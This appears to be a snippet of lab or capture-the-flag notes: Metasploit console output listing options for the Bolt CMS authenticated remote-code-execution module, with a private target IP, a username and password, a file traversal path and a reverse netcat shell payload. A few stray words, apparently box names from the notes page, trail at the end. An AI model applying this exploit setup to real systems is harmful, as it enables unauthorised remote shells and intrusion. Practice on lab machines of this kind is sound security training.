 msf5 exploit(unix/webapp/bolt_authenticated_rce) > options
Module options (exploit/unix/webapp/bolt_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE_TRAVERSAL_PATH ../../../public/files yes Traversal path from "/files" on the web server to "/root" on the server
PASSWORD boltadmin123 yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.144.210 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Bolt CMS
URIPATH no The URI to use for this exploit (default is random)
USERNAME bolt yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Linux (cmd)
relevant
php_decode_
thing.php
Previse
Bolt
blaster
Knife
hash